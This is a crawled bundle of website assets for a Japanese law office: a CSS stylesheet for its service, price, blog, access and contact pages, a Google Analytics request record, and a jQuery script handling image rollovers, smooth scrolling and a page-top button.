	text-align: right;
}
#singleService .entry tbody strong {
	font-weight: bold;
}
#singleService .entry tbody em {
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	white-space: nowrap;
	line-height: 1.6;
}
/* .list */
#singleService .list {
	margin: 60px 0;
	padding: 20px;
	background: #f7f7f7;
}
#singleService .list h2 {
	margin: 0 0 5px;
	color: #1e4156;
	font-size: 15px;
	font-weight: bold;
}
#singleService .list ul {
	overflow: hidden;
}
#singleService .list ul li {
	float: left;
	margin: 0 24px 0 0;
	padding: 0 0 0 22px;
	background: url(img/service/ico_list01.png) 0 45% no-repeat;
}
#singleService .list ul li a {
	color: #278bc3;
}
/* .btn */
#singleService .btn {
	width: 220px;
	margin: 60px auto 0;
}
/* #serviceLinks
----------------------- */
#serviceLinks {
	padding: 60px 0 57px;
	border-bottom: solid 1px #dedede;
	background: url(img/common/bg_ptn03.png) 50% 0;
	box-shadow: inset 0 4px 8px -4px rgba(168,168,168,.25);
}
#serviceLinks h1 {
	margin: 0 0 22px;
}
#serviceLinks ul li {
	position: relative;
	top: 0;
	float: left;
	width: 320px;
	box-shadow: 0 3px 0 0 rgba(0,0,0,.1);
	transition: all .1s linear;
}
#serviceLinks ul li + li {
	margin: 0 0 0 20px;
}
#serviceLinks ul li:hover {
	top: 2px;
	box-shadow: 0 1px 0 0 rgba(0,0,0,.1);
}
/* #bnrContact
----------------------- */
#bnrContact {
	position: relative;
	margin-top: -40px;
	padding-bottom: 78px;
}
#bnrContact p + p {
	position: absolute;
	top: 138px;
	left: 277px;
}

/* #price 料金表
=========================================== */
/* #navPages
----------------------- */
#price #navPages {
	margin: 0 -12px 0 0;
	padding: 0 0 30px;
	overflow: hidden;
}
#price #navPages li {
	float: left;
	width: 321px;
	margin: 0 12px 9px 0;
	border: solid 1px #cfcfcf;
	padding: 1px;
}
#price #navPages li a {
	display: block;
	padding: 9px 19px 8px;
	border-top: solid 2px #fff;
	border-bottom: solid 2px #eee;
	background: url(img/common/ico_arw06.png) no-repeat 95% 50%;
	color: #1e4156;
	font-size: 13px;
	text-decoration: none;
	line-height: 2;
	transition: all .1s linear;
}
#price #navPages li a:hover {
	border-top-color: #eee;
	border-bottom-color: #fff;
}
/* .secPrice
----------------------- */
#price .secPrice + .secPrice {
	margin: 50px 0 0;
}
#price .secPrice h1 {
	margin: 0 0 30px;
}
#price .secPrice .unit {
	margin: 0 0 25px;
}
#price .secPrice h2 {
	margin: 0 0 12px;
	font-size: 16px;
	font-weight: bold;
	line-height: 1.5;
}
/* table */
#price .secPrice table {
	width: 100%;
	border-bottom: solid 1px #dfdfdf;
}
#price .secPrice table th,
#price .secPrice table td {
	vertical-align: middle;
	font-size: 13px;
	line-height: 1.5;
}
/* table - thead */
#price .secPrice thead th {
	padding: 10px 0 9px 1em;
	border-left: solid 1px #468cb5;
	background: #468cb5;
	color: #fff;
	font-weight: bold;
	text-align: center;
	letter-spacing: 1em;
}
#price .secPrice thead th:nth-child(2) {
	width: 440px;
	border-left: solid 1px #fff;
}
#price .secPrice thead th:nth-child(3) {
	width: 185px;
	border-left: solid 1px #fff;
}
/* table - tbody */
#price .secPrice tbody th,
#price .secPrice tbody td {
	padding: 15px 15px 14px;
	border: solid 1px #dfdfdf;
	border-width: 1px 1px 0;
}
#price .secPrice tbody th {
	min-width: 71px;
	background: #f7f7f7;
	text-align: left;
}
#price .secPrice tbody th.subtit {
	width: 58px;
	min-width: 58px;
	padding: 15px 7px 14px;
	border: solid 1px #b9b9b9;
	background: #e4e7e9;
}
#price .secPrice tbody th span {
	position: relative;
	top: -3px;
	font-weight: normal;
	font-size: 11px;
}
#price .secPrice tbody td {
	text-align: right;
}
#price .secPrice tbody td span {
	position: relative;
	top: -3px;
	font-weight: normal;
	font-size: 11px;
}
/* table - tbody - td - dl */
#price .secPrice td dl {
	font-size: 12px;
	line-height: 1.7;
	overflow: hidden;
}
#price .secPrice td dl + dl {
	margin: 16px 0 0;
	padding: 16px 0 0;
	border-top: solid 2px #dfdfdf;
}
#price .secPrice td dl dt {
	clear: left;
	float: left;
	position: relative;
	padding: 0 1em;
	background: #fff;
	z-index: 10;
}
#price .secPrice td dl dt::before {
	position: absolute;
	top: 5px;
	left: 0;
	width: 8px;
	height: 8px;
	content: '';
	border-radius: 4px;
	background: #278bc3;
}
#price .secPrice td dl dd {
	position: relative;
}
#price .secPrice td dl dd::before {
	position: absolute;
	bottom: 11px;
	left: 1em;
	content: '';
	width: 100%;
	height: 0;
	border-top: dotted 1px #b2b2b2;
}
#price .secPrice td dl dd b {
	position: relative;
	padding: 0 0 0 1em;
	background: #fff;
	font-weight: bold;
	white-space: nowrap;
	z-index: 10;
}
/* table - tbody - td - p */
#price .secPrice td p {
	position: relative;
	padding: 0 0 0 1em;
	line-height: 1.7;
	text-align: left;
}
#price .secPrice td p::before {
	position: absolute;
	top: 6px;
	left: 0;
	width: 8px;
	height: 8px;
	content: '';
	border-radius: 4px;
	background: #278bc3;
}
/* .note */
#price .secPrice .note {
	margin: 15px 0 0;
	font-size: 13px;
}

/* #blog スタッフブログ
=========================================== */
/* #list
----------------------- */
#blog #list article {
	margin: 0 0 16px;
	border-bottom: 3px solid #f7f7f7;
}
#blog #list article a {
	position: relative;
	padding: 40px;
	text-decoration: none;
	overflow: hidden;
}
#blog #list article a:after {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	content: "";
	border: 1px solid #dbdbdb;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
	z-index: 10;
}
#blog #list article a:hover:after {
	border: 3px solid #6ca6c7;
}
#blog #list article a .txt {
	float: left;
	width: 440px;
}
#blog #list article a .txt time {
	display: block;
	margin: 0 0 10px;
	font-size: 18px;
	font-weight: bold;
	line-height: 1.1;
	color: #75b6dc;
}
#blog #list article a .txt h1 {
	margin: 0 0 10px;
	font-size: 20px;
	font-weight: bold;
	line-height: 1.5;
}
#blog #list article a .txt .entry {
	margin: 0 0 15px;
	font-size: 14px;
	line-height: 1.8;
}
#blog #list article a .txt .cat {
	padding: 0 0 0 19px;
	background: url(img/blog/ico_cat01.png) no-repeat 0 40%;
	font-size: 12px;
	font-weight: bold;
	line-height: 1.5;
	color: #909090;
}
#blog #list article a .img {
	float: right;
	width: 210px;
}
/* #single
----------------------- */
#blog #single {
	margin: 0 0 47px;
	padding: 39px;
	border: 1px solid #dbdbdb;
	box-shadow: 0 3px 0 #f7f7f7;
}
#blog #single time {
	display: block;
	margin: 0 0 10px;
	font-size: 18px;
	font-weight: bold;
	line-height: 1.1;
	color: #75b6dc;
}
#blog #single h1 {
	margin: 0 0 20px;
	font-size: 24px;
	font-weight: bold;
	line-height: 1.5;
}
#blog #single .pic {
	margin: 0 0 22px;
}
#blog #single .entry {
	font-size: 14px;
	line-height: 1.8;
	overflow: hidden;
}
#blog #single .entry p,
#blog #single .entry ul,
#blog #single .entry ol {
	margin: 0 0 10px;
}
#blog #single .entry .alignleft {
	float: left;
	margin: 0 15px 15px 0;
}
#blog #single .entry .alignright {
	float: right;
	margin: 0 0 15px 15px;
}
#blog #single .entry .alignnone {
	display: block;
	margin: 0 auto 15px;
	text-align: center;
}
#blog #single .cat {
	padding: 0 0 0 19px;
	background: url(img/blog/ico_cat01.png) no-repeat 0 40%;
	font-size: 12px;
	font-weight: bold;
	line-height: 1.5;
	color: #909090;
}

/* #access アクセス
=========================================== */
/* #route
----------------------- */
#access #route {
	overflow: hidden;
}
#access #route h1 {
	margin: 0 0 30px;
}
#access #route .map {
	margin: 0 0 46px;
}
#access #route .routeIn {
	float: left;
	width: 430px;
	min-height: 137px;
	padding: 23px 30px 22px;
	background: #f7f7f7;
}
#access #route .routeIn + .routeIn {
	float: right;
}
#access #route .routeIn h2 {
	margin: 0 0 12px;
}
#access #route .routeIn li,
#access #route .routeIn p {
	line-height: 1.8;
}
#access #route .routeIn li {
	background: url(img/access/dot01.gif) repeat-x 0 50%;
	overflow: hidden;
}
#access #route .routeIn li b {
	float: left;
	display: block;
	padding: 0 2px 0 0;
	background: #f7f7f7;
	font-weight: bold;
}
#access #route .routeIn li span {
	float: right;
	display: block;
	padding: 0 0 0 10px;
	background: #f7f7f7;
}

/* #contact お問い合わせ
=========================================== */
/* #about
----------------------- */
#contact #about {
	margin: 0 0 53px;
}
#contact #about h1 {
	margin: 0 0 15px;
}
#contact #about .txt {
	margin: 0 0 25px;
	line-height: 2;
}
#contact #about .bnr {
	text-align: center;
}
/* #mailform
----------------------- */
#contact #mailform h1 {
	margin: 0 0 20px;
}
#contact #mailform .txt {
	margin: 0 0 25px;
	padding: 0 20px;
}
#contact #mailform .formWrap {
	padding: 10px;
	background: url(img/common/bg_ptn04.png);
}
#contact #mailform .form {
	padding: 16px 27px 40px;
	border: 1px solid #dfdfdf;
	background: #fff;
}
#contact #mailform .form table {
	width: 100%;
	margin: 0 0 20px;
}
#contact #mailform .form th,
#contact #mailform .form td {
	border-bottom: 1px dotted #c0c0c0;
	font-size: 14px;
	text-align: left;
}
#contact #mailform .form th {
	width: 210px;
	padding: 18px 0 16px;
	font-weight: bold;
	vertical-align: top;
	line-height: 1.5;
}
#contact #mailform .form th .cellIn {
	position: relative;
	padding: 0 95px 0 0;
}
#contact #mailform .form th .cellIn span {
	position: absolute;
	top: 0;
	right: 40px;
	display: block;
	width: 42px;
	height: 17px;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
}
#contact #mailform .form th .cellIn span.required {
	background: url(img/contact/label_mailform01.gif) no-repeat;
}
#contact #mailform .form th .cellIn span.option {
	background: url(img/contact/label_mailform02.gif) no-repeat;
}
#contact #mailform .form td {
	padding: 13px 0 12px;
	vertical-align: middle;
}
#contact #mailform .form td .wpcf7-form-control-wrap {
	display: inline-block;
}
#contact #mailform .form td input[type="text"],
#contact #mailform .form td input[type="tel"],
#contact #mailform .form td input[type="email"],
#contact #mailform .form td textarea,
#contact #mailform .form td select {
	display: inline-block;
	width: 400px;
	margin: 0;
	padding: 5px 4px 2px;
	border: none;
	border: 1px solid #dfdfdf;
	background: none;
	background: #fff;
	box-shadow: none;
	box-shadow: inset 0 2px 2px #e9e9e9;
	font-size: 14px;
	line-height: 1.5;
}
#contact #mailform .form td input[type="text"].your-post {
	width: 140px;
	margin: 0 0 6px;
}
#contact #mailform .form td input[type="text"].your-address {
	width: 531px;
}
#contact #mailform .form td textarea {
	width: 630px;
}
#contact #mailform .form td select {
	width: auto;
	height: 30px;
	margin: 0 6px 0 0;
}
#contact #mailform .form td input[type="radio"] {
	margin: -2px 0 0;
}
#contact #mailform .form td .wpcf7-list-item {
	margin: 0;
	padding: 0 15px 0 0;
}
#contact #mailform .form td input[type="text"].wpcf7c-conf,
#contact #mailform .form td input[type="tel"].wpcf7c-conf,
#contact #mailform .form td input[type="email"].wpcf7c-conf,
#contact #mailform .form td textarea.wpcf7c-conf,
#contact #mailform .form td select.wpcf7c-conf {
	background: #c2c2c2;
	color: #666;
}
#contact #mailform .btns {
	text-align: center;
}
#contact #mailform .btns input {
	position: relative;
	top: 0;
	display: inline-block;
	margin: 0 10px;
	padding: 11px 0 10px;
	width: 190px;
	border: 0;
	border-radius: 3px;
	outline: none;
	background-color: #278bc3;
	box-shadow: 0 3px rgba(0,0,0,.1);
	text-align: center;
	font-size: 14px;
	line-height: 1.5;
	color: #fff;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
	cursor: pointer;
}
#contact #mailform .btns input.wpcf7-back {
	background: #c2c2c2;
}
#contact #mailform .btns input:hover {
	top: 3px;
	box-shadow: none;
}
/* reCAPTCHA v3
=========================================== */
.grecaptcha-badge { visibility: hidden; }
#contact .grecaptcha-badge { visibility: visible;bottom: 106px !important; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1430578483&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ito-legal.co.jp%2Fblog%2Fnews%2Fpost_510%2F&ul=en-us%40posix&dt=%E6%9D%B1%E4%BA%AC%E3%82%BF%E3%83%AF%E3%83%BC%EF%BD%9C%E6%B8%AF%E5%8C%BA%E3%81%AE%E5%8F%B8%E6%B3%95%E6%9B%B8%E5%A3%AB%E6%B3%95%E4%BA%BA%E3%83%BB%E8%A1%8C%E6%94%BF%E6%9B%B8%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80%E3%80%8C%E3%82%A4%E3%83%88%E3%83%BC%E3%83%AA%E3%83%BC%E3%82%AC%E3%83%AB%E3%80%8D&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1705976864&gjid=1010103577&cid=1684200774.1762722520&tid=UA-47356665-1&_gid=684499624.1762722520&_r=1&_slc=1&z=284112626
body_size: -451
content:
2,cG-6WB7YVQ57R

--- FILE ---
content_type: application/javascript
request_url: https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/js/common.js
body_size: 1408
content:
/* ===========================================
common.js
ver 2.0.1
lastUpdate 2014-12-10
=========================================== */
(function($){
$(document).ready(function(){

/* edit smartRollover
/* http://css-happylife.com/archives/2007/0621_0010.php
------------------------------------- */
function smartRollover() {
	if(document.getElementsByTagName){
		var images = document.getElementsByTagName("img");
		for(var i=0; i < images.length; i++){
			if(images[i].getAttribute("src").match("_n.")){
				images[i].onmouseover = function(){
					this.setAttribute("src", this.getAttribute("src").replace("_n.", "_o."));
				}
					images[i].onmouseout = function(){
					this.setAttribute("src", this.getAttribute("src").replace("_o.", "_n."));
				}
			}
		}
	}
}
 
if(window.addEventListener){
	window.addEventListener("load", smartRollover, false);
}
else if(window.attachEvent){
	window.attachEvent("onload", smartRollover);
}
 
// cross fade
new function(){
	function setRollOver2(){
		if(!document.images){return;}
			var imgs = document.images;
			var insert = [];
			for(var i=0;i<imgs.length;i++){
				var splitname = imgs[i].src.split('_n.');
				if((splitname[1])&&(imgs[i].parentNode.tagName=='A')){
					var rolloverImg = document.createElement('img');
					rolloverImg.src = splitname[0]+'_o.'+splitname[1];
					var alpha = 0;
					rolloverImg.currentAlpha = alpha;
					rolloverImg.style.opacity = alpha/100;
					rolloverImg.style.filter = 'alpha(opacity='+alpha+')';
					rolloverImg.style.position = 'absolute';
					addEvent(rolloverImg,'mouseover',function(){setFader(this,100);});
					addEvent(rolloverImg,'mouseout',function(){setFader(this,0);});
					insert[insert.length] = {position:imgs[i],element:rolloverImg};
				}
		}
		for(var i=0;i<insert.length;i++){
		  var parent = insert[i].position.parentNode;
		  parent.insertBefore(insert[i].element,insert[i].position);
		}
	}
	function setFader(targetObj,targetAlpha){
		targetObj.targetAlpha = targetAlpha;
		if(targetObj.currentAlpha==undefined){
			targetObj.currentAlpha = 100;
		}
		if(targetObj.currentAlpha==targetObj.targetAlpha){
			return;
		}
		if(!targetObj.fading){
			if(!targetObj.fader){
				targetObj.fader = fader;
			}
			targetObj.fading = true;
			targetObj.fader();
		}
	}
	function fader(){
		this.currentAlpha += (this.targetAlpha - this.currentAlpha)*0.2;
		if(Math.abs(this.currentAlpha-this.targetAlpha)<1){
			this.currentAlpha = this.targetAlpha;
			this.fading = false;
		}
		var alpha = parseInt(this.currentAlpha);
		this.style.opacity = alpha/100;
		this.style.filter = 'alpha(opacity='+alpha+')';
		if(this.fading){
			var scope = this;
			setTimeout(function(){fader.apply(scope)},20);
		}
	}
	function addEvent(eventTarget, eventName, func){
		if(eventTarget.addEventListener){
			eventTarget.addEventListener(eventName, func, false);
		}else if(window.attachEvent){
			// IE
			eventTarget.attachEvent('on'+eventName, function(){func.apply(eventTarget);});
		}
	}
	addEvent(window,'load',setRollOver2);
}

/* smoothScroll
-------------------------------- */
$('a[href^=#]').click(function(){
	var speed = 400;
	var href= $(this).attr('href');
	var target = $(href === '#' || href === '' ? 'html' : href);
	var position = target.offset().top;
	$('body,html').animate({scrollTop:position}, speed, 'swing');
	return false;
});

/* pageTop
------------------------------------- */
$(window).on('scroll', function(){
	//setting
	var btnObj = $('#page-top');
	//btn fadein / fadeout
	if($(this).scrollTop() > 300){
		btnObj.fadeIn();
	} else {
		btnObj.fadeOut();
	}
	//btn stop over footer
	var scrollH = $(document).height();
	var winH = $(window).height();
	var scrollPosition = winH + $(window).scrollTop(); 
	var footerH = $('#gFooter').innerHeight();
	if(scrollH - scrollPosition <= footerH){
		btnObj.css({'position':'absolute', 'bottom': footerH + 30});
	}else{
		btnObj.css({'position':'fixed', 'bottom': '30px'});
	}
});

});
})(jQuery);